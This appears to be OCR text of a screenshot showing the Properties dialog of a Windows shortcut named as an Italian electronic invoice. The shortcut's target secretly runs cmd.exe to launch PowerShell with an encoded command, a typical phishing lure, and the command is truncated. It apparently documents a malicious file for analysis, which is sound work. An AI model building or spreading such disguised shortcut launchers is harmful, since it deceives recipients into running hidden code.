 invio fattura elettronica Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
invio fattura elettronica
Target type: Application
Target location: System32
Target: lows\System32\cmd.exe /C powershell.exe -nop -eF